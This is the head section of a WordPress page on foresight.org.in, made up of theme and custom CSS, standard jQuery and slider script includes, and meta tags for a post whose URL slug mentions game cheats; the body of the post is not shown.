    .tm-header-style-infostack #site-header-menu #site-navigation .tm-header-icon.tm-header-btn-w a:hover{
        background-color: rgba( 245,135,53 , 0.80);
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack #site-header-menu #site-navigation,
    .tm-header-style-infostack .kw-phone .themetechmount-fbar-btn{
        height: 60px;
        line-height: 60px !important;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.mega-menu-wrap{
        position: relative;
    }
    .tm-header-style-infostack .tm-stickable-header-w{
        height: auto !important;
    }
	.themetechmount-fullwide .tm-header-style-infostack .tm-stickable-header-w{
        position: initial;
    }
    .tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu {
        float: none;
    }    	
	.tm-header-style-infostack .tm-top-info-con,
    .tm-header-style-infostack .tm-top-info-con > ul:not(.social-icons),
    .tm-header-style-infostack .headerlogo{
        height: 50px;
    }
	
	.tm-header-style-infostack .kw-phone{
		height: 60px;
		line-height: 60px;
	}
	.tm-header-style-infostack .headerlogo .site-title {
		text-align: left;
	}
    .tm-header-style-infostack .site-branding{
        float: none;
    }
	.tm-header-style-infostack.tm-header-overlay .site-header .tm-stickable-header.tm-header-menu-bg-color-custom:not(.is_stuck),
	.tm-header-style-infostack .site-header .tm-stickable-header.tm-header-menu-bg-color-white:not(.is_stuck) {	
		border-top:1px solid rgba( 3,27,78 , 0.07);	
	}
    .tm-header-style-infostack .site-header-menu-middle{
        margin: 0 15px;
        position: relative;        
        padding: 0px;
    }
    .tm-header-style-infostack .is_stuck .site-header-menu-middle{
        padding: 0px;
		box-shadow: none;
    }
	.tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul ul {
	    background-clip: unset;	
	}
	.tm-header-style-infostack .is_stuck.tm-sticky-bgcolor-custom .tm-container-for-header .tm-sticky-bgcolor-custom{
        background-color: transparent !important;
    }
    .tm-header-style-infostack.tm-header-overlay .site-header{
        position: absolute;
        width: 100%;        
    } 
	.tm-header-style-infostack.tm-header-overlay .site-header{ 
		z-index: 9;	
    }  	
    .tm-header-style-infostack.tm-header-overlay .site-branding,
    .tm-header-style-infostack.tm-header-overlay .tm-header-widgets-wrapper{
        position: relative;     
        z-index: 1;
    }
    .tm-header-style-infostack.tm-header-overlay .tm-titlebar-wrapper{
        z-index: 0;
    }
	.tm-header-style-infostack .kw-phone .ttm-custombutton {
		display: inline-block;
        position: relative;
	}
	.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .kw-phone .ttm-custombutton a {
		margin-left:0px;
	}
    .tm-header-style-infostack .kw-phone .ttm-custombutton a {
		padding: 9px 20px 9px 20px;
	}
	.tm-header-style-infostack .kw-phone .ttm-custombutton a.tm-vc_btn3-icon-left .tm-vc_btn3-icon {
		left: 12px;
		font-size: 12px;
		height: 11px;
	}
	.tm-header-style-infostack .ttm-custombutton i {
	    padding-left: 10px;	
		position: relative;
		top: 1px;
	}
	.tm-header-style-infostack .ttm-custombutton .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
		padding-left: 45px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo):not(.tm-header-overlay) .tm-header-top-wrapper .headerlogo {
		position: relative;
		background-color: #f6faff;
	}
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		content: "";
		position: absolute;
		left: 100%;
		top: 0;
		width: 45px;
		height: 50px;
		background-color: #f6faff;
		margin-right: 0px;
		margin-left: 0px;
	}
	
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:before,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:before {
		content:unset;
	}
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo {
		background-color: transparent;
	}
	
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		left: auto;
		right: 100%;
		width: 1200px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.nav-menu > ul > li:after {
		content: "";
		position: absolute;
		height: 100%;
		width: 1px;
		left: 0px;
		top: 50%;
		-khtml-transform: translateX(0%) translateY(-50%);
		-moz-transform: translateX(0%) translateY(-50%);
		-ms-transform: translateX(0%) translateY(-50%);
		-o-transform: translateX(0%) translateY(-50%);
		transform: translateX(0%) translateY(-50%);
		background-color: rgba( 3,27,78 , 0.07);
		display: inline-block;
	}
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.nav-menu > ul > li:after {
		background-color: rgba( 3,27,78 , 0.07);
	}

	#site-header-menu #site-navigation div.mega-menu-wrap > ul > li:last-child:after,
    #site-header-menu #site-navigation div.nav-menu > ul > li:last-child:after{
        display: none;
    }
	.tm-header-style-classic-highlight .tm-header-icons::before,
	.tm-header-style-infostack .kw-phone .tm-header-icons:last-child:after {
		content:none;
	}	
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before {
        bottom: 25px;
        left: 2%;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before{
        width: 100%;
        opacity:1;
    }  
	.tm-header-style-infostack .tm-top-info-con > .header-widget:after {
		content: "";
		height: 50px;
		width: 1px;
		background-color:rgba( 3,27,78 , 0.07);
		display: block;
		position: absolute;
		right: 0px;
		top: 36px;
	}
	.tm-header-style-infostack .tm-top-info-con > .header-widget:last-child:after {
		content:none;
	}
	.tm-header-style-infostack .tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar-main > .container .tm-titlebar-main-inner .entry-title-wrapper {
	    margin-top: -14px;	
	}

    /* Right to Left Dropdown menu */          
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li > a:before {
        content: '\E83A';    
        left: auto;
        right: -14px;   
        -webkit-transition: right .2s ease-in-out;
        -moz-transition: right .2s ease-in-out;
        transition: right .2s ease-in-out;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item > a{
    	text-align: right;
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu li.mega-menu-item:after {
        right: auto;
        left: 12px;
        position: absolute;
        border-right: none;
        border-left: 1px solid rgba(255,255,255,0.08);
    }  
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item > h4.mega-block-title {
        text-align: right;
    }    
   .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item:first-child:after {
    	border-left: none;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu:before {
        content: " ";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;		
        display:block;
    }
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu ul.mega-sub-menu{
        background-image: none !important;      
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item:hover > a {
    	padding-left: 0px;
        padding-right: 20px;
	}
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li:hover > a:before {
        left: auto;
        right: 0px;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu > li.mega-menu-item-type-widget div.textwidget{
        padding-left: 15px;
        text-align: right;
    }    
    /* Header sticky animation */  
	    
    .site-header.is_stuck {
        position: fixed;
        width:100%;
        top:0;    
        z-index:9;
        margin:0;
        animation-name: menu_sticky;
        -webkit-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        -moz-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        padding: 0;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.page_item_has_children > a:after, 
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.menu-item-has-children > a:after{
        font-family: "FontAwesome";
        font-style: normal;
        font-weight: normal;
        speak: none;
        display: inline-block;
        text-decoration: inherit;
        text-align: center;
        opacity: .8;
        font-variant: normal;
        text-transform: none;
        font-size: 15px;
        content: "\f105";
        position: absolute;
        background-color: transparent;
        right: 12px;
        top: 16px;
        margin: 0;
    }    

	.tm-header-style-infostack:not(.tm-header-style-toplogo) .kw-phone .ttm-custombutton {
		margin-right: 0px;
		margin-left: 25px;
		padding-left: 25px;
	    padding-right: 25px;
		border-left: 1px solid rgba( 3,27,78 , 0.07);
		border-right: 1px solid rgba( 3,27,78 , 0.07);
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) .is_stuck .kw-phone .tm-header-icons .tm-header-wc-cart-link {
		border-color: rgba( 3,27,78 , 0.07);
	}
	
     /*** Tm-Header-Invert ***/ 
    .tm-header-style-classic.tm-header-invert .container-fullwide #site-header-menu{
        margin-left:20px;
    }
    .tm-header-invert .site-header-main.container-fullwide{
        padding-right: 30px;
        padding-left: 0px;
    }     
    .tm-header-invert #site-header-menu{
        float: left;
    }
    .tm-header-invert .site-branding{
        float:right;    
    } 
    .tm-header-invert .tm-header-icons {        
        float: left;
        border-left: none;
        padding-right: 0px;
        padding-left: 0px;
        margin-left: 0px;
        margin-right: 0px;
    }
    .tm-header-invert .site-header .themetechmount-social-links-wrapper{
        padding-right: 0;
        padding-left: 0px;
    } 
    .tm-header-invert .tm-header-search-link,
    .tm-header-invert .tm-header-wc-cart-link{
        float: left;
        padding-left: 0;        
    }
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal {        
        text-align: right;
    }    
    .tm-header-invert #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item {
        float: right;      
    }    
    .tm-header-invert .tm-header-top-wrapper.container-fullwide{
        padding-right: 15px;
    }
    .tm-header-invert .tm-header-icon, 
    .tm-header-invert .themetechmount-fbar-btn {
        margin-right: 20px;
        margin-left: 0px;
    }
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper {
        float: left;
    }    
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper .header-widget {
        padding-right: 24px;
        padding-left: 0;
    }    
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn{        
        border-left: 1px solid rgba( 3,27,78 , 0.09) ;
        left: 0;
        float: left;
    }   
    .tm-header-style-infostack.tm-header-invert .tm-header-icon, 
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn {
        margin-right: 0px;
        margin-left: 0px;
    }
    .tm-header-style-infostack:not(.tm-header-invert) .tm-header-top-wrapper.container-fullwide{
        padding-left: 15px;
        padding-right: 15px;
    }       

    .tm-header-style-classic .tm-header-highlight-logo .headerlogo{
        position: relative;
    }
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item-has-children > a.mega-menu-link:after{
        font-size: 10px;
		margin-left: 3px;
		margin-top: 3px;
		margin-top: 3px;
		opacity: 0.3;
    }
	.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap    ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .themetechmount-fbar-btn,
	.tm-header-style-infostack .site-header.is_stuck .headerlogo {
		 height: 70px ;
        line-height: 70px !important;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper>div,
	.tm-header-style-toplogo .info-widget,
    .tm-header-style-toplogo .headerlogo{
        height: 50px;
		margin-bottom: 0;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .tm-header-top-wrapper .site-branding,
    .tm-header-style-toplogo .site-branding{
        float: none;
		display: inline-flex;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .headerlogo .site-title {
		text-align: center;
	}
	.tm-header-style-toplogo.tm-header-style-infostack .site-header-menu-middle {
		box-shadow: unset;
	}
	.tm-header-style-toplogo .site-header-main .tm-header-top-wrapper>div {
		display: block;
	}
	.tm-header-style-infostack.tm-header-style-toplogo #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-header-style-infostack.tm-header-style-toplogo .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a {
		padding: 0;
		margin: 0px 24px 0px 24px;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right,
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		display: block;
		width: 100%;
		float: left;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right {
		border-left: 1px solid #efefef;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		border-right: 1px solid #efefef;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		float: none;
		text-align: center;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		margin-right: 0px;
	}	
	

	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .entry-title-wrapper {
		margin-top: -50px;
	}
	#site-header-menu #site-navigation .tm-header-icon a.tm-social-btn-link {
		font-size: 18px;
	}
	#site-header-menu #site-navigation .tm-header-icon.tm-header-social-box {
	    width: 50px;
		text-align: center;
	}
	
	/*** menu hover ***/
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before{
		background-color: #f58735;
		content: '';
		width: 0;
		height: 3px;
		bottom: 0;
		position: absolute;
		left: 0;
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
	}	
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:hover:before,
	
	 #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li > a:hover:before{
		width: 100%;
		left: 0;
	}
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	#site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
        background: #f58735;
    }
	
	.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
       background-color: #fff;
    }
	.tm-header-overlay .tm-header-border-yes .site-header:not(.is_stuck) .site-header-main:after {
		content: '';
		position: absolute;
		bottom: 0px;
		left: 15px;
		height: 1px;
		width:97%;
		background-color:rgb(0, 0, 0,0.10);
	}
	.tm-header-overlay .tm-header-border-yes.tm-header-border-white .site-header:not(.is_stuck) .site-header-main:after {
		background-color:rgb(255,255,255,0.07);
	}
	
}
/* ********************** Responsive Menu Code END **************************** */




/******************************************************/
/******************* Custom Code **********************/


/******************************************************/
</style>
<link rel='stylesheet' id='labpeak-servicebox-animation-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/servicebox-animation.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-responsive-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/responsive.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-last-checkpoint-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/labpeak-last-checkpoint.min.css?ver=6.7.4'  media='all' />
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/themetechmount-labpeak-extras/js/jquery-resize.min.js?ver=6.7.4" id="jquery-resize-js"></script>
<link rel="https://api.w.org/" href="https://foresight.org.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foresight.org.in/wp-json/wp/v2/posts/9278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foresight.org.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://foresight.org.in/free-private-cheats-spinbot-wallhack-updated/" />
<link rel='shortlink' href='https://foresight.org.in/?p=9278' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Ffree-private-cheats-spinbot-wallhack-updated%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Ffree-private-cheats-spinbot-wallhack-updated%2F&#038;format=xml" />
<!-- Inline CSS Start --><!-- Inline CSS End -->	
	<script>
		var tm_breakpoint = 1200;
	</script>
	
		<script>	var ajaxurl = 'https://foresight.org.in/wp-admin/admin-ajax.php';	</script><link rel="pingback" href="https://foresight.org.in/xmlrpc.php"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.tm-skincolor{color:#0082c4 !important;}

element.style {
}
.is_stuck .headerlogo img {
    max-height: 45px;
}
.is_stuck{
	height:80px !important;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4 {color:#f58735;}
.fancy .vc_column_container>.vc_column-inner{padding-left:0px;
padding-right:0px;}
.themetechmount-service-box-view-without-image .themetechmount-box-bottom-content {
    text-align: left;
    padding: 25px 30px 25px 40px;
	background-color: #d5731342;border:none;color:white;}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{color:black;}
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{color:black;}
body{color:black;}
.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li {
    margin-bottom: 10px;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line {
    padding-right: 23px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 20px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.fa-stack-exchange:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/female.png') !important;position:relative;
  z-index:100000;}
	.fa-hotel:before, .fa-bed:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/agri.png')!important;
	position:relative;
  z-index:100000;
		
}
.fa-ra:before, .fa-resistance:before, .fa-rebel:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/rural.png')!important;
	position:relative;
  z-index:100000;
		
}
.grid-category-post {
    margin-bottom: 10px;
    margin-top: 10px;
	}
.grid-category-post a {
    color: #f58735;
	
    text-decoration: none;
}
.blog .blog-title a {
    font-size: 22px;
    line-height: 26px;
    color: #0082c4;
    text-decoration: none;
}
a.blog-more-link {
    background: #f58735;
    color: #fff;
    clear: both;
    display: inline-block;
    padding: 5px 15px;
    font-size: 14px;
    text-decoration: none !important;
}
.site-footer .tm-container-for-footer>div>.row .widget-area .widget {
    margin: 0 7px 0;
    color: black;
}
.wppsac-post-slider .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a, .wppsac-post-carousel .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a{background:#0082c4 ;}
.blog-author a{color:maroon;cursor: context-menu;
    pointer-events: none;}
h2 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 35px;
    line-height: 40px;
    color: black;
}
.fa-eye:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/vision.png')!important;position:relative;
  z-index:100000;}
.fa-tree:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/mission.png')!important;position:relative;
  z-index:100000;}
.grid-category-post {
    margin-bottom: 1px;
    margin-top: 1px;
}
.blog .blog-title {
    margin-top: 1px !important;
    margin-bottom: 10px !important;
}
.grid-blog-thumb {border:3px solid orange; }
blockquote {
    border-color: #0082c4;
    font-size: 17px;
    font-style: italic;
    font-weight: 400;
    margin: 4px 4px;
    background-color: #f5f9fd;
    padding: 15px 25px;
}
.tm-single-image-inner{border:#0082c4;}
.tm-single-image-wrapper.imagestyle-one .tm-single-image-inner img {
    border: 10px solid #0082c4;
}
.fa-street-view:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/empower.png') !important;position:relative;
  z-index:100000;}
.fa-trophy:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/noskill.png') !important;position:relative;
  z-index:100000;}
.fa-registered:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/it.png') !important;position:relative;
  z-index:100000;}
.fa-server:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/office.png') !important;position:relative;
  z-index:100000;}
.fa-tty:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/model.png') !important;position:relative;
  z-index:100000;}
.fa-trademark:before {
